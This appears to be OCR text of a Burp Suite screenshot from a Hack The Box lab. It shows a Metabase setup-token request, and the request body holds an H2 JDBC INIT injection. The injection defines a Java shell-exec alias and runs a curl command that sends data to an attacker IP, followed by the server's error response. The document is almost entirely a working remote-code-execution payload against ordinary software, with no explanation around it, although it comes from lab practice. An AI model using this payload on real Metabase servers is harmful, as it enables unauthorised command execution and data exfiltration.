 failedRCE ×
succRce ×
+
Send
Cancel
< ▼
> ▼
Target: http://data.analytical.htb
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /api/setup/validate HTTP/1.1
2 Host: data.analytical.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept: application/json
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 454
9
10 {
"details":{
"details":{
"advanced-options":true,
"classname":"org.h2.Driver",
"subname":
"mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=CREATE ALIAS SHELLEXEC AS $$ void shellexec(Str
ing cmd) throws java.io.IOException {Runtime.getRuntime().exec(new String[]{\"sh\",
\"-c\", cmd})\\;}$$\\;CALL SHELLEXEC('curl -d key=shamooo http://10.10.14.140:8888
/');",
"subprotocol":"h2"
},
"engine":"postgres",
"name":"x"
},
"token":"249fa03d-fd94-4d5b-b94f-b4ebf3df681f"
}
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 299
6 Connection: close
7 X-Frame-Options: DENY
8 X-XSS-Protection: 1; mode=block
9 Last-Modified: Tue, 12 Dec 2023 11:44:17 GMT
10 Strict-Transport-Security: max-age=31536000
11 Set-Cookie: metabase.DEVICE=7e3efc59-08e6-4a8f-af99-5b932d2aa39f;
HttpOnly;Path=/;Expires=Sat, 12 Dec 2043 11:44:17 GMT;SameSite=Lax
12 X-Permitted-Cross-Domain-Policies: none
13 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
14 X-Content-Type-Options: nosniff
15 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval'
https://maps.google.com https://accounts.google.com
'sha256-K2AkR/jTLsGV8PyzWha7/ey1iaD9c5jWRYwa++ZlMZc='
'sha256-ib2/2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/pzzV7hf0='
'sha256-isH538cVBUY8IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE='; child-src 'self'
https://accounts.google.com; style-src 'self' 'unsafe-inline' https://accounts.google.com;
font-src *; img-src * 'self' data:; connect-src 'self' https://accounts.google.com
metabase.us10.list-manage.com ; manifest-src 'self'; frame-ancestors 'none';
16 Expires: Tue, 03 Jul 2001 06:00:00 GMT
17
18 {
"message":
"IO Exception: \"java.io.IOException: Cannot run program \"\"javac\"\": error=2, No such
file or directory\"; SQL statement:\nCREATE ALIAS SHELLEXEC AS $$ void shellexec(String
cmd) throws java.io.IOException {Runtime.getRuntime().exec(new String[]{\"sh\", \"-c\",
cmd});}$$ [90028-212]"
}
?
Search
0 highlights
Inspector
Notes
Ready
1,513 bytes | 285 millis